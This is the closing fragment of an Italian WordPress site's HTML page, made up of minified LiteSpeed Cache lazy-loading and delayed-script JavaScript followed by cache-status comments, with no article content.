<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/f588702ed26ca94ce8921dd08baf0642.js?ver=29a63"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-07 04:06:26 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-07 04:06:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7c67e34536f924c012fc6e8c3261fcb7.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/e93f648f76a7c38661118fed34e4be71.css -->